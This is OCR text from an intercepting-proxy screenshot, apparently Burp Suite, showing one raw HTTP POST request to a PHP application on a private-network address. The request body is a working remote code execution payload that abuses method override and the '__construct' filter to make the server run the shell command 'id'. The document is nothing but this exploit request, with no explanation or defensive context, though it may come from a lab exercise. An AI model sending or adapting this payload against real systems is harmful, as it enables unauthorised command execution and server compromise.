 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.19.208:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10
11 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
12